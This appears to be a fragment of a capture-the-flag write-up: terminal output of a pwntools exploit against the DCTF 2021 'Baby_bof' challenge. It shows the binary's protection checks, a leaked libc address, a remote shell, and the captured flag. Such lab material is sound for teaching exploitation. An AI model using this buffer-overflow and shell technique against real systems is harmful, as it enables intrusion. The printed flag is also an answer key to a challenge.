 linuz@L29:~/Desktop/2021CTF_Archive/DCTF/PWN/Baby_bof$ python exploit.py rm
[*] '/home/linuz/Desktop/2021CTF_Archive/DCTF/PWN/Baby_bof/baby_bof'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './baby_bof': pid 15602
[+] Opening connection to dctf-chall-baby-bof.westeurope.azurecontainer.io on port 7481: Done
LIBC():  0x7f77a5cb15a0
[*] Switching to interactive mode

plz don't rop me
i don't think this will work
$ cat flag.txt
dctf{D0_y0U_H4v3_A_T3mpl4t3_f0R_tH3s3}
$